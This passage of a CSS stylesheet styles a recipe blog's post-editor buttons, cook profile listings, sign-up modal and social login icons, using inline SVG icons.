1.1-2.9.1-.7-.3-1.5-1.1-1.8z'/%3E%3C/svg%3E") 0 0 no-repeat;
    background-size: 27px 23px;
    width: 27px;
    height: 23px;
    left: 0;
    top: -2px;
    position: absolute;
}

.b-addpost .btn-save-draft:hover, .b-addpost .btn-save-draf:active, .b-addpost .btn-save-draf:focus {
    background-color: #f7dfab;
    color: #c19235;
}

.b-addpost .btn-save-draft:active {
    box-shadow: inset 0 1px 2px rgba(193, 146, 53, .2);
}

.b-addpost .btn-preview {
    margin: 0 5px 5px 5px;
    background: #e8f0ee;
    color: #27886c;
}

.b-addpost .btn-preview span, .btn-green span {
    display: inline-block;
    vertical-align: top;
    padding: 0 0 0 32px;
    line-height: 20px;
    position: relative;
    color: #27886c;
}

.b-addpost .btn-preview span:after {
    content: '';
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 51.3 48.2' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%2327886c%7D%3C/style%3E%3Cpath class='st0' d='M50.4 29.1c-.9-.5-1.9-1-2.8-1.4-4.2-2.2-8.5-4.4-13.3-4.4-.5 0-1 0-1.5.1-7 .6-11.4 5.1-15.7 10-.4.4-.6.6-.4 1.2-.1.4.1.7.4 1 5.2 4.7 10.2 7.1 15.4 7.1h.1c6 0 11.7-3 16.1-8.5.3-.4.4-.9.2-1.3s-.6-.7-1.1-.7c-.2 0-.5.1-.8.4-4 5-9.1 7.7-14.4 7.7h-.2c-4.3 0-8.4-1.8-12.7-5.4 4-4.5 7.8-8.3 13.9-8.6 4.4-.2 8.4 1.9 12.2 4 .9.5 1.9 1 2.8 1.5.3.1.6.2.9.2.8 0 1.5-.5 1.6-1.2.3-.9 0-1.4-.7-1.7z'/%3E%3Cpath class='st0' d='M33.2 27.3c-2.7 0-4.9 1.7-5.6 4.4-.5 1.7-.1 3.6 1.1 5 1.2 1.5 3 2.4 4.8 2.4 1 0 2-.3 2.9-.8 2.9-1.7 3.5-5.7 2.2-8.1 0-.1-.1-.3-.2-.4-1.3-1.5-3.2-2.5-5.2-2.5zm2.2 5.8c-.8.5-1.6.4-2.1-.3-.2-.3-.3-.7-.3-1.1.1-.4.3-.8.7-1h.1c.2 0 .5-.1.7-.1.4.1.8.3 1 .6.3.3.4.7.4 1.1 0 .3-.2.6-.5.8zM23.5 20.7c-.2-.7-.4-1.4-.6-2.2-.1-.5-.5-.9-1.1-.9-.4 0-.8.2-1 .5-.2.3-.3.6-.2 1 .2 1 .5 2 .8 2.9.2.6.5 1.4 1.1 1.9.2.2.5.3.8.3.5 0 1.1-.4 1.2-.9.2-.4 0-.9-.3-1.2-.3-.3-.5-.8-.6-1.2l-.1-.2zM34 15.2c-.2-.3-.6-.5-1-.5-.5 0-1 .3-1.1.9-.4 1.7-.4 3.5-.1 5.2.1.6.5.9 1 .9.4 0 .8-.2 1-.5.2-.3.3-.6.3-1-.2-1.3-.2-2.7.1-4 .1-.3 0-.7-.2-1zM41.8 22.6c.5 0 1-.3 1.2-.8.3-.8.5-1.4.8-1.9.1-.3.2-.5.4-.8.1-.2.2-.3.3-.5 0-.1.1-.1.1-.2.4-.3.6-.8.4-1.3-.2-.8-1.1-1.1-1.8-.7-.7.4-1 1.2-1.3 1.8l-.1.3c-.4.8-.7 1.7-1 2.6-.1.4-.1.7.1 1 .1.3.5.5.9.5zM27 10.7c-8.4-.3-11.3-.8-19.6 1.5-1.9.5-1.1 3.4.8 2.9 8-2.3 10.6-1.7 18.8-1.4 1.9.1 1.9-2.9 0-3zM17.2 19.7c-5.1.1-3.5 0-8.6.9-1.9.3-1.1 3.2.8 2.9 4.6-.8 2.4-.7 7-.8 1.8-.1 2.5-3 .8-3zM8.9 29.2c-1.9 0-1.9 3 0 3 6.3-.1 1.4 0 5.6-.2 1-.1 1.1-1.3 1.1-1.8 0-1.5-.7-1.2-1.3-1.2-4.4.1 1.1.1-5.4.2z'/%3E%3Cpath class='st0' d='M27.7 45.2c-1 0-2.2-.1-3.1-.1-3.4 0-6.9.1-10.3.1-4.3 0-8.9.4-9.9-4.7-.8-3.8-.6-7.1-.7-12.1-.2-6.7-.5-13.2-.7-19.8.5-.3.9-.8.6-1.6-1.7-5.1 12.9-3.7 14.5-3.7 2.6 0 13-1.4 13.2 3 0 .1 0 .3.1.4v.1c.1 2 0 2.5.1 3.7 0 1.8 2.5 2.2 2.9.4 0-1.5.1-1.4.1-4 0-.1 0-.3-.1-.4-.1-2.7-.7-4.8-3.5-5.6C26.3-.4 20.2.5 15.4.4 11.1.3-.5-.6.4 6.4c-.3.1-.4.4-.4.8.2 10.2.4 20.4 1.1 30.6.5 6.9 3.5 10.3 10.5 10.4 4.9.1 9.8-.1 14.7-.2h1.5c1.2-.2 1.3-2.7-.1-2.8z'/%3E%3C/svg%3E") 0 0 no-repeat;
    background-size: 25px 23px;
    width: 25px;
    height: 23px;
    left: 0;
    top: -2px;
    position: absolute;
}

.b-addpost .btn-preview:hover, .b-statnbut .btn-preview:active, .b-statnbut .btn-preview:focus {
    background-color: #d8e6e2;
    color: #27886c;
}

.b-addpost .btn-preview:active {
    box-shadow: inset 0 1px 2px rgba(193, 155, 53, .139);
}

.wysiwyg img {
    display: block;
    width: 100%;
    height: auto;
}

.b-side-blog-info-mbot {
    padding: 0 0 40px 0;
}

.b-list-defconst {
    list-style: none;
    vertical-align: top;
    margin: 10px 0 10px 0;
}

.b-list-defconst > li {
    padding: 0 0 10px 0;
    text-align: center;
    font-size: 16px;
    line-height: 20px;
    color: #563b37;
}

.b-list-defconst .b-pic {
    padding: 0 0 5px 0;
}

.b-list-cooks {
    list-style: none;
    vertical-align: top;
    margin: 0;
}

.b-list-cooks > .b-item {
    padding: 0 0 50px 0;
}

.b-list-cooks .b-inner {
    padding: 0 0 0 150px;
    min-height: 130px;
    position: relative;
}

.b-list-cooks .b-ava {
    left: 0;
    top: 0;
    position: absolute;
}

.b-list-cooks .b-ava:after {
    content: '';
    width: 130px;
    height: 130px;
    left: 0;
    top: 0;
    position: absolute;
    border-radius: 50%;
    box-shadow: inset 0 0 20px rgba(105, 71, 40, .05);
}

.b-list-cooks .b-ava a {
    border-radius: 50%;
    display: block;
}

.b-list-cooks .b-ava img {
    border-radius: 50%;
    width: 130px;
    height: 130px;
    display: block;
}

.b-list-cooks .b-ava-place {
    border-radius: 50%;
    display: block;
    background: #edddcc url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 47.8 52.6' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23b5a493%7D%3C/style%3E%3Cpath class='st0' d='M13.4 30.2h-.1c-.6 0-1.2.3-1.7.8-.4.4-.6 1-.6 1.7.1 1.3 1.1 2.3 2.3 2.3.6 0 1.2-.2 1.7-.7.4-.4.7-1 .7-1.6 0-.6-.2-1.2-.7-1.7-.5-.5-1-.8-1.6-.8zM26.8 32.7c-.3.6-.8 1.1-1.4 1.5 0-.6 0-1.2-.1-1.8.7-.2 1.3-.6 1.8-1 .3-.2.4-.5.3-.9-.1-.4-.4-.7-.7-.7-1.9-.5-4-.1-5.6 1 0 0-.1 0-.1.1l-.3.3v.1c-.1.2-.1.3-.1.5 0 .1.1.2.1.3l.1.2c.1.1.3.2.4.2.7.2 1.4.3 2.1.2.1.6.1 1.2.1 1.8-.5-.1-.9-.4-1.2-.8-.4-.5-1.4-.4-1.7.2-.1.3-.1.6.1.9.8 1.1 2 1.7 3.3 1.7 1.8 0 3.6-1.2 4.4-2.9.2-.3.1-.6 0-.9-.2-.6-1.2-.6-1.5 0zM12.1 27.2c-.2-.6-1.1-.8-1.6-.3l-1.8 1.8c-.3.3-.4.7-.2 1 .2.4.5.6.9.6.2 0 .5-.1.7-.3l1.8-1.8c.2-.2.3-.6.2-1zM31.8 28.3c-.4.4-.6 1-.6 1.6.1 1.4 1 2.3 2.4 2.4h.1c1.2 0 2.2-1.1 2.2-2.3 0-.7-.3-1.3-.7-1.6-.9-1.1-2.5-1.1-3.4-.1zM20.1 10.1c.2 0 .5-.1.6-.3.1-.2.2-.4.1-.6V9c0-.2.1-.4.2-.7.5-.6 1.5-1 2.4-1 .5 0 1 .2 1.2.4.1.1.1.3.2.5 0 .2 0 .4-.1.7-.1.2 0 .4.1.6.1.2.4.3.6.3.2 0 .3 0 .4-.1l.1-.1c0-.1.1-.1.1-.2 0-.2 0-.4.1-.5.1-.3.1-.5.1-.7 0-.5-.2-.9-.4-1.2-.2-.3-.6-.6-1-.7-.4-.2-.9-.3-1.4-.3-1.2 0-2.5.5-3.3 1.2l-.3.3c-.5.6-.6 1.3-.4 2.1.1.3.4.5.7.5z'/%3E%3Cpath class='st0' d='M47.8 26.2c0-.3-.2-.6-.7-.6-1.6 0-3 .2-4.1.6-.1-.1-.2-.1-.4-.1.9-.6 2.1-1 3.3-1 .5 0 .9-.4.9-.9s-.4-1-1-1c-1.6 0-3.2.5-4.4 1.2-.5-4.1-1.4-8.1-2.6-11.8 0-.1-.1-.2-.1-.2-.1-.1-.2-.2-.4-.2-.4 0-.5.4-.5.6 0 0 0 .1-.1.1-.2 0-.5 0-.6.1-.1.1-.1.2-.1.3-.2.4-.5.8-.7 1.2-.4.6-.8 1.2-1.1 1.9-.5 1.2-1.7 1.5-3.4 1.5h-1.5-.1c-.2-.9-.3-1.9-.5-2.9-.3-1.8-.6-3.7-1.1-5.5 2-.8 4.4-2.5 5.2-4.4.4-1.1.3-2.1-.2-3.2C33.1.9 32 .4 30.5.4S27.2.9 26 1.5C25 .5 23.9 0 22.5 0c-1.5 0-3 .6-3.9 1.7-.5.5-.7 1.2-.8 1.8-.7-.2-1.5-.3-2.2-.3-1.7 0-3 .6-3.7 1.7-.7 1.2-.8 2.5-.1 3.8.8 1.4 2.3 2.2 3.7 2.1 0 .7.1 1.4.1 2.1.1 2 .2 4.1.5 6.2-2.2.4-4.1.9-5.8 1.5-.3-.1-.7-.9-1.2-2.5-.1-.3-.2-.6-.3-.7-.5-1.1-1.1-2.3-2.1-3.4-.4-.5-1.3-.3-1.6.4-1.2 4.1-1.1 8.7-.8 13 .1 1.4.3 2.6.5 3.9-.4 0-.9-.1-1.3-.1-1.1 0-2.1.2-2.9.6-.4.2-.6.6-.5 1 .1.6.8.9 1.4.7.7-.3 1.5-.5 2.4-.4-.8.3-1.5.6-2.1 1-.4.2-.5.6-.4 1.1.2.6.9.9 1.4.6.8-.5 1.6-.9 2.6-1.1 0 .1 0 .3.1.4-.4.2-.8.5-1.2.9-.6.2-1 .6-1.4 1.2-.6 0-.9.4-.9.7V38.2c-.1.3-.1.6.1.8.2.2.4.4.7.4.5 0 .9-.3 1-.7v-.1c0-.1.1-.2.1-.3l.4-.8v-.1h1.2l.9.9c0 .1.1.2.1.4v.1l.6 1.6v.1l.6 1.2v.1c.1.2.3.7.6.9 3.3 5.6 8.2 9.1 14 9.9.9.1 1.9.2 2.8.2 4.5 0 8.7-1.5 11.7-4.1.2.1.4 0 .5-.1.2-.2.3-.3.5-.4l.1-.1.1-.1c0-.1.1-.1.1-.2.1-.1.1-.3.1-.4 1.6-1.8 2.7-4 3.2-6.4.8-3.5.7-7.3.3-10.9.5 0 1 0 1.4.1.9 0 1.7 0 2.5.2h.2c.5 0 .9-.4 1-.9 0-.5-.3-.9-.7-1-.7-.5-1.7-.5-2.6-.5h-1.2c1.3-.3 2.6-.4 3.9-.4.7-.1 1.6-.8 1.6-1.4zm-16.5-6.6c1.2 0 2.6-.1 3.6-.6.1-.1.3-.2.4-.3.6-.4 1-.9 1.2-1.5.3-.7.7-1.3 1.1-2 2.1 7.4 3 15.2 2.5 22.5-.3 4.8-2.4 8.4-6.2 10.8-2.3 1.4-5.3 2.2-8.6 2.2-1.2 0-2.5-.1-3.7-.3C13 48.8 9.2 40.2 8 36.6c-1.1-3.3-1.6-6.9-1.8-10-.2-2.8-.4-6.4.5-9.8.4.8.8 1.6 1.2 2.5.4 1 .8 2 1.4 3 .2.4.7.6 1.1.4 5.4-2.1 11.5-2.6 17.4-3.1h3.5zM20 5.5c.2-.3.2-.6 0-.9-.3-.6-.3-1.1 0-1.5.4-.7 1.4-1.2 2.5-1.2.5 0 1.6.1 2.2 1.2.2.4.9.6 1.3.3 1.4-.9 3.4-1.4 4.9-1.1.7.1.8.4.8.6.3.6-.2 1.7-.7 2.4-.9 1.1-2.3 2-4 2.5-.1 0-.3.1-.3.2-.5.3-.5.8-.5 1 0 .2.1.5.2.6v.2c.5 1.8.8 3.7 1.1 5.5.1.8.3 1.7.4 2.5-2.8.2-5.6.5-8.4.9-.5.1-1 .1-1.5.2-.2-2-.3-4-.4-5.9 0-1-.1-2-.2-2.9 0-.2-.1-.3-.1-.5s-.1-.4-.2-.5c-.2-.3-.6-.4-1-.2-.2.1-.5.1-.7.1-1.1 0-1.8-.9-2-1.8-.1-.4-.1-1.4 1.2-1.8 1.1-.4 2.8-.1 4 .6.6.1 1.2 0 1.4-.5zM5.9 36.8c-.1-.1-.1-.1 0 0-.1-.1 0-.1 0 0l.1-.1c0 .1.1.2.1.3l-.2-.2z'/%3E%3Cpath class='st0' d='M31.9 24.5c.9 0 1.4.1 2 .3.1.1.3.1.4.1h.2c.4 0 .7-.2.7-.6 0-.1.1-.1.1-.2.1-.4-.1-.8-.5-1-.8-.4-1.7-.6-2.9-.6-.3 0-.6.1-.8.2-.3.2-.4.4-.4.7 0 .6.4 1.1 1.2 1.1z'/%3E%3C/svg%3E") center center no-repeat;
    background-size: 37px 43px;
    width: 130px;
    height: 130px;
    background-size: 79px 88px;
}

.b-list-cooks .b-head-meta {
    padding: 0 260px 0 0;
}

.b-list-cooks .b-rec-suscription {
    right: 0;
    top: 0px;
    position: absolute;
    padding: 0;
}

.b-list-cooks .b-name {
    font-size: 24px;
    font-weight: 600;
    color: #563b37;
    padding: 0 10px 0 0;
    display: inline-block;
    vertical-align: top;
    line-height: 25px;
}

.b-list-cooks .b-name a {
    color: #563b37;
    text-decoration: none;
}

.b-list-cooks .b-name a:hover {
    color: #27886c;
}

.b-list-cooks .b-user-ratio {
    display: inline-block;
    vertical-align: top;
    font-size: 18px;
    color: #e85454;
    font-weight: 600;
    line-height: 22px;
    padding: 4px 0 0 17px;
    background: url("data:image/svg+xml,%3Csvg version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 24.7 24.8' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill-rule:evenodd;clip-rule:evenodd;fill:%23b5a493%7D%3C/style%3E%3Cpath class='st0' d='M18 4.5v20.3h6.7V4.5H18zM0 24.8h6.7V13.6H0v11.2zm9.1 0h6.7V0H9.1v24.8z'/%3E%3C/svg%3E") 0 10px no-repeat;
    background-size: 11px 11px;
}

.b-list-cooks .b-place {
    font-size: 16px;
    display: block;
    color: #563b37;
    line-height: 20px;
    padding: 5px 0 15px 0;
}

.b-list-cooks .b-susb-stat {
    font-size: 0;
    line-height: 0;
    margin: 0 0 5px -20px;;
}

.b-list-cooks .b-susb-stat .b-item {
    display: inline-block;
    vertical-align: top;
    margin: 0 0 0 20px;
}

.b-list-cooks .b-last-write {
    line-height: 20px;
    font-size: 16px;
    color: #897665;
}

.b-list-cooks .b-last-write .b-time {
    font-weight: 400;
    font-size: 14px;
    white-space: nowrap;
}

.b-list-cooks .b-last-write a {
    color: #563b37;
    font-weight: 600;
    text-decoration: none;
    margin: 0 4px 0 0;
}

.b-list-cooks .b-last-write a:hover {
    color: #27886c;
}

.modal {
    background: rgba(70, 34, 24, .5) !important;
    text-align: center;
}

.modal .close {
    display: block;
    font-size: 0;
    line-height: 0;
    text-indent: -9999em;
    overflow: hidden;
    cursor: pointer;
    border: none;
    float: none;
    opacity: 1;
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 20.2 20.9' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23e85454%7D%3C/style%3E%3Cpath class='st0' d='M12.1 9.3c2.5-2.3 5.1-4.5 7.6-6.7 1.5-1.3-.6-3.5-2.1-2.2-2.6 2.3-5.2 4.5-7.7 6.9-2.5-2.2-5-4.2-7.6-6.2C.7 0-.8 2.6.7 3.7c2.5 1.8 4.8 3.6 7 5.6-2.8 2.8-5.4 5.8-7.5 9.3-1 1.7 1.6 3.2 2.6 1.6 2-3.3 4.4-6.1 7.1-8.8 2.7 2.6 5.2 5.3 7.7 8.1 1.3 1.5 3.4-.6 2.2-2.1-2.5-2.8-5.1-5.5-7.7-8.1z'/%3E%3C/svg%3E") no-repeat;
    background-size: 15px 16px;
    width: 15px;
    height: 16px;
    right: 22px;
    top: 30px;
    position: absolute;
}

.modal-dialog {
    width: 630px;
    border-radius: 4px;
    border: none;
    box-shadow: none;
    display: inline-block;
    text-align: left;
    vertical-align: middle;
}

.modal:before {
    display: inline-block;
    vertical-align: middle;
    content: " ";
    height: 100%;
}

.modal-content {
    border: none;
    border-radius: 4px;
    background: #fff7ec;
    box-shadow: none;
    padding: 28px 48px;
}

.modal .b-inner {
    position: relative;
    border-top: 2px solid #e5d6c5;
    padding: 32px 0 0 0;
}

.modal .b-inner:before {
    content: '';
    width: 193px;
    margin: 0 0 0 -96.5px;
    height: 13px;
    left: 50%;
    top: -7px;
    position: absolute;
    background: #fff7ec url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 173 13' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23e4d6c5%7D%3C/style%3E%3Cpath class='st0' d='M173 5.2c0-.1-.2-3.6-3.4-4.6-1.5-.5-3-.2-4 .6-.8.6-1.2 1.6-1.1 2.6.1 2 1.6 2.6 2.6 2.6.6 0 1.1-.6 1.1-1.2 0-.7-.5-1.2-1.2-1.2 0 0-.2 0-.2-.4 0-.3.1-.4.2-.6.3-.2.9-.4 1.9-.1 1.6.5 1.7 2.3 1.7 2.5.1 1.3-.8 2.3-1.8 2.8-1.2.7-2.8.8-4.1.7-3.3 0-6.5-.6-9.7-1.6-1.8-.6-3.6-1.4-5.5-2.3-2.7-1.2-5.5-2.5-8.3-3.1-3.7-.7-8.2-.5-11.5 1.8-1.2-1.2-2.8-2.2-4.8-2.8-2.8-.8-5.7-.8-8.1.1-1.1.4-2.1.9-3 1.6-1.2-1.2-2.8-2-4.4-2.4-2.8-.7-5.8.1-8 1.8-1-.7-2.1-1.3-3.4-1.6-1.5-.4-2.9-.5-4.1-.3-2.3.3-4.4 1.3-5.7 2.7-.7.7-1.3 1.5-1.8 2.5-.5-1-1.2-1.8-1.8-2.5C83.2 1.4 81.2.4 78.9.1c-1.2-.2-2.6-.1-4.1.3-1.2.3-2.4.9-3.4 1.6-2.2-1.8-5.2-2.5-8-1.8-1.6.4-3.1 1.2-4.4 2.4-.9-.7-1.9-1.2-3-1.6-2.5-.9-5.4-.9-8.1-.1-2 .6-3.6 1.5-4.8 2.8-3.2-2.2-7.7-2.5-11.4-1.7-2.9.6-5.6 1.8-8.3 3.1-1.9.9-3.7 1.7-5.5 2.3-3.1 1-6.4 1.6-9.7 1.6-1.3 0-2.9-.1-4.1-.8-1-.5-1.9-1.5-1.8-2.9 0-.1.2-2 1.7-2.4 1-.3 1.6-.1 1.9.2.2.2.3.4.2.6 0 .4-.1.4-.1.4-.7-.1-1.2.5-1.2 1.1s.5 1.2 1.1 1.2c.9 0 2.4-.6 2.6-2.6.1-1-.3-2-1.1-2.6-1-.8-2.4-1-4-.6C.3 1.6 0 5.1 0 5.1c-.2 2 .9 4 2.9 5.2 1.7.9 3.6 1 5.3 1 3.5-.1 7-.6 10.3-1.7 1.9-.6 3.9-1.5 5.8-2.4 2.6-1.2 5.2-2.4 7.8-2.9 3.1-.6 6.9-.5 9.6 1.3-.7 1.4-1 3-.8 4.4.2 1.5 1.1 2.6 2.2 2.8.4.2.6.2.9.2.6 0 1.1-.2 1.5-.5.6-.4 1-1.1 1.2-1.9.2-1.1-.3-3.3-.9-4.2-.3-.4-.5-.8-.8-1.1.9-.9 2.2-1.6 3.7-2 2.3-.7 4.7-.7 6.7 0 .8.3 1.5.7 2.2 1.2-.3.5-.6.9-.8 1.5-.7 1.6-.8 3.2-.3 4.5.4.9 1.1 1.7 2 2.1.8.4 1.6.4 2.4.1.8-.3 1.4-.9 1.7-1.8.4-1.3.3-2.9-.3-4.2-.4-.9-.9-1.7-1.5-2.4.9-.8 2-1.4 3.2-1.7 2-.5 4.1 0 5.8 1.2-.5.6-.9 1.3-1.1 2-.2.7-.3 1.9-.3 2.5.1.8.4 1.6 1.1 2.2.6.5 1.3.8 2 .8h.5c.9-.1 1.6-.7 2-1.5-.1-.3 0-.4 0-.6 0-.1.1-.2.1-.3.4-1.7-.2-3.6-1.1-5 .7-.5 1.5-.9 2.3-1.1 1.2-.3 2.3-.4 3.2-.3 1.8.3 3.4 1 4.4 2 1 1 1.8 2 2.1 4.1.1.7.7 1.1 1.3 1h.2c.6.1 1.2-.4 1.3-1 .2-2.1 1-3 2.1-4.1 1-1 2.6-1.8 4.4-2 .9-.1 2 0 3.2.3.9.2 1.7.6 2.3 1.1-.9 1.4-1.5 3.3-1.1 5 .2.1.3.2.3.3 0 .2 0 .4.1.5.5.8 1.2 1.4 2 1.5h.5c.7 0 1.4-.3 2-.8.6-.6 1-1.4 1.1-2.2 0-.6-.1-1.8-.3-2.5-.3-.7-.6-1.4-1.1-2 1.6-1.2 3.8-1.7 5.8-1.2 1.2.3 2.3.9 3.2 1.7-.6.7-1.1 1.5-1.5 2.4-.6 1.4-.7 3-.2 4.1.3.9.9 1.5 1.7 1.8.7.3 1.6.3 2.4-.1.9-.4 1.7-1.2 2-2.1.5-1.3.4-2.9-.3-4.5-.2-.5-.5-1-.8-1.5.7-.5 1.4-.9 2.2-1.2 2-.7 4.4-.7 6.7 0 1.5.5 2.8 1.2 3.7 2-.3.3-.6.7-.8 1.1-.6 1-1.1 3.1-.9 4.2.1.8.5 1.5 1.2 1.9.4.3 1 .5 1.5.5.3 0 .5 0 .8-.1 1.2-.3 2-1.4 2.2-2.8.2-1.5-.1-3-.8-4.4 2.7-1.8 6.5-2 9.6-1.3 2.6.5 5.2 1.7 7.8 2.9 1.9.9 3.8 1.8 5.8 2.4 3.3 1.1 6.8 1.7 10.3 1.7 1.7 0 3.6-.1 5.3-1 1.9-1 3-3 2.8-5zM44.4 10.3c0 .1-.1.2-.2.3-.1.1-.3.1-.5 0s-.4-.4-.5-.9c-.1-.8 0-1.6.3-2.4.1.1.2.2.3.4.3.5.7 2 .6 2.6zm16-.4c-.1.3-.3.4-.4.5-.2.1-.4 0-.6 0-.3-.1-.6-.5-.8-.8-.4-.9 0-2.1.3-2.7.1-.3.2-.5.4-.8.4.5.7 1 .9 1.5.3.8.4 1.8.2 2.3zm11-1c-.2 0-.3 0-.5-.2s-.3-.4-.3-.6c0-.4.1-1.3.2-1.5.1-.4.3-.7.5-1 .5.9.7 2 .5 2.8v.2c0 .1-.2.3-.4.3zm31-.8c0 .2-.1.4-.3.6-.2.1-.3.2-.5.2s-.3-.2-.4-.3v-.2c-.2-.8 0-1.9.5-2.8.2.3.4.7.5 1 .1.2.2 1.1.2 1.5zm12 1.5c-.1.3-.4.7-.8.8-.2.1-.4.1-.6 0-.1-.1-.3-.2-.4-.5-.2-.6-.2-1.5.2-2.3.2-.5.5-1.1.9-1.5.1.2.3.5.4.8.3.6.7 1.7.3 2.7zm15.4.1c-.1.5-.3.8-.5.9-.1 0-.3.1-.5 0-.1-.1-.1-.2-.2-.3-.1-.5.3-2.1.6-2.6.1-.1.2-.3.3-.4.3.8.4 1.6.3 2.4z'/%3E%3C/svg%3E") center center no-repeat;
    background-size: 173px 13px;
}

.b-attnt-need-reg {
    max-width: 364px;
    padding: 0 0 0 60px;
    font-size: 18px;
    line-height: 25px;
    color: #e85454;
    font-style: italic;
    margin: 0 auto 20px auto;
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 42.9 40.8' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23e85454%7D%3C/style%3E%3Cpath class='st0' d='M35.6 4.1c-9-6.7-21.2-4.6-29.3 2.2-1.5 1.2.6 3.3 2.1 2.1C15.1 2.8 24.9.9 32.6 5.7c7.9 4.9 9.4 16.4 4.6 23.9-5 7.8-14.5 9.9-23 7-10.5-3.6-15-16-7.8-25.1 1.1-1.5-1-3.6-2.2-2.1-6.7 8.6-5.5 21.9 4.2 27.8 9.8 6 23.1 4.8 30.3-4.6 6.4-8.4 5.6-21.9-3.1-28.5z'/%3E%3Cpath class='st0' d='M26.7 14.2c.5-2.3.6-5.4-2.2-6.1-2.7-.7-4.6 1.7-5.2 4-.9 3.8.2 8 1.1 11.7 0 .2.1.3.2.4.3 1.2 1.5 1.7 2.5.9 1.3-1.1 1.5-2.8 1.9-4.4.6-2.3 1.3-4.4 1.7-6.5zM20.3 29.8c-.6.5-.9 1.2-1 1.9-.1 1 .5 1.9 1.3 2.2.4.4 1 .7 1.7.5.5-.1 1-.4 1.4-.7.2-.2.4-.5.6-.7 1.2-1.3.7-3.7-1.3-4.1-1-.2-2 .1-2.7.9z'/%3E%3C/svg%3E") 0 center no-repeat;
    background-size: 47px 45px;
}

.modal-content .b-head {
    font-size: 21px;
    line-height: 25px;
    color: #563b37;
    font-family: 'Comic Sans MS', 'ComicSansMS', 'Comic Sans', cursive;
    font-weight: 700;
    padding: 0 0 30px 0;
    text-align: center;
}

.b-list-popfeat {
    list-style: none;
    vertical-align: top;
    margin: 0 0 20px 0;
    font-size: 0;
    line-height: 0;
    text-align: center;
}

.b-list-popfeat li {
    display: inline-block;
    vertical-align: top;
    width: 50%;
    padding: 0 10px 10px 10px;
}

.b-list-popfeat .b-pic {
    display: table;
    width: 100%;
    height: 60px;
}

.b-list-popfeat .b-pic i {
    display: table-cell;
    vertical-align: middle;
    text-align: center;
    width: 100%;
    height: 60px;
}

.b-list-popfeat .b-pic img {
    vertical-align: middle;
}

.b-list-popfeat .b-txt {
    font-size: 16px;
    line-height: 20px;
}

.b-popn-links {
    text-align: center;
    padding: 20px 0;
    border-top: 2px solid #e5d6c5;
    /*border-bottom: 2px solid #e5d6c5;*/
    line-height: 25px;
    font-size: 24px;
    font-weight: 600;
    margin-bottom: 20px;
}

.b-popn-links .b-pop-soc-enter{margin-top: 20px; padding-bottom: 0;}
.b-popn-links .b-pop-soc-enter a{border: none;}
.b-popn-links .b-pop-soc-enter .b-pse-head {padding: 0 0 10px 0;}
.signup-modal .modal-footer{border-top: 2px solid #e5d6c5; padding-top: 25px;}

.b-popn-links i {
    font-size: 18px;
    color: #897665;
    padding: 0 10px;
    font-weight: 400;
}

.b-popn-links a {
    text-decoration: none;
    color: #27886c;
    border-bottom: 2px dotted #27886c;
}

.b-popn-links a:hover {
    border-color: transparent;
}

.b-enter-tabs-nav {
    list-style: none;
    vertical-align: top;
    margin: 0 -5px 10px -5px;
    text-align: center;
    line-height: 0;
    font-size: 0;
}

.b-enter-tabs-nav li {
    display: inline-block;
    vertical-align: top;
    margin: 0 5px 10px 5px;
}

.b-enter-tabs-nav a {
    display: block;
    white-space: nowrap;
    font-size: 24px;
    font-weight: 600;
    text-decoration: none;
    padding: 10px 24px;
    line-height: 30px;
    border-radius: 4px;
}

.b-enter-tabs-nav span {
    border-bottom: 3px dotted #27886c;
    color: #27886c;
}

.b-enter-tabs-nav a:hover span {
    border-color: transparent;
}

.b-enter-tabs-nav .active a {
    background: #f1e1d0;
    box-shadow: inset 0 0 20px rgba(105, 71, 40, .15);
}

.b-enter-tabs-nav .active a span {
    border-color: transparent;
    color: #563b37;
}

.b-pop-soc-enter {
    text-align: center;
    padding: 0 0 15px 0;
}

.b-pop-soc-enter .b-pse-head {
    font-style: italic;
    font-size: 18px;
    line-height: 20px;
    color: #897665;
    padding: 0 0 20px 0;
}

.b-pse-list {
    list-style: none;
    vertical-align: top;
    font-size: 0;
    line-height: 0;
    margin: 0 -8px 40px -8px;
}

.b-pse-list > li {
    display: inline-block;
    vertical-align: top;
    margin: 0 8px;
}

.b-pse-list a {
    display: block;
    width: 47px;
    height: 45px;
    position: relative;
    font-size: 0;
    line-height: 0;
    text-indent: -9999em;
    overflow: hidden;
}

.b-pse-list .b-link-vk {
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 44.9 44' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23b5a493%7D%3C/style%3E%3Cpath class='st0' d='M44.2 11.4c-.6-5-1.2-10.3-7-11.2-3.9-.6-8.1 0-12 0-4 0-8-.2-12 .2-5 .4-9.7 2-11.9 6.7-1.5 3.1-1.4 6.6-1.2 10 .3 5.2.5 10.4.3 15.6 0 .4.1.8.4 1 .3 5.4 2.8 9 8.7 9.6 8 .8 16.7 1 24.7-.2 4.6-.7 8.7-2.3 9.7-7.3 1.4-7.4 1.2-16.8.3-24.4zm-2.7 13.5c-.1 2.4-.2 4.7-.4 7.1-.2 4.3-1.7 7.1-6 8-4.8 1.1-10.2.9-15.1.8-2.7-.1-5.4-.2-8-.3-4.8-.3-8.2-2.7-8.3-7.7 0-.4-.1-.7-.3-.9.2-5.3-.1-10.5-.4-15.7-.3-6.6 1.9-11.7 8.9-12.6 5-.7 10.1-.4 15.1-.4 2.4 0 5-.4 7.4-.1 1.9.3 4.6 1.2 5.8 2.9.8 1 .7 3.6.9 4.8.6 4.7.6 9.4.4 